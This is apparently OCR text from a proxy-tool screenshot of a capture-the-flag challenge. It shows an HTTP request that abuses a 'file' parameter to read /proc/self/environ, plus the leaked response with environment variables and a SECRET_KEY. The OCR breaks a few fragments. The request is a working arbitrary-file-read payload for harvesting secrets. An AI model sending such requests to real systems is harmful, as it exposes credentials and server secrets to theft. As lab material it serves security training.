 Request
数据包扫描
美化
热加载
构造请求
1 GET /api-base/v0/search?file=/proc/self/environ HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:25362
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6InN0cmluZyIsInBhc3N3b3JkIjoic3RyaW5nIn0.
NpGAiK_0KXF4JOf9gxs8TjZ1YfxAXTa47vstdgh2kOI
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Upgrade-Insecure-Requests: 1
9
10
Responses
577bytes / 45ms
美化
渲染
编码
请输入定位响应
详情
HOSTNAME=1537286408d948cfPYTHON_VERSION=3.10.13PWD=/appPYTHON
8SECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3rGPG_KEY=A035C8C1
pip/raw/049c52c665e8c5fd1751f942316e0a5c777d304f/public/get-
pip.pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin: